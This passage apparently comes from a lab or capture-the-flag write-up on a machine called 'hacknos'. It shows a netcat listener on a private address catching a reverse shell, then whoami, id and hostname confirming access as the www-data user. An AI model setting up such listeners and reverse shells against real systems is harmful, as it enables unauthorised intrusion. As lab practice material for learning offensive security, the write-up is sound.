 ```shell
sudo nc -nlvp $LPORT -s $LHOST
[sudo] password for f0c1s:
Listening on 192.168.56.70 443
Connection received on 192.168.56.85 40084
Linux hacknos 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 GNU/Linux
 03:39:39 up  1:44,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ date
Tue Dec 28 03:40:13 PST 2021
$ hostname
hacknos
$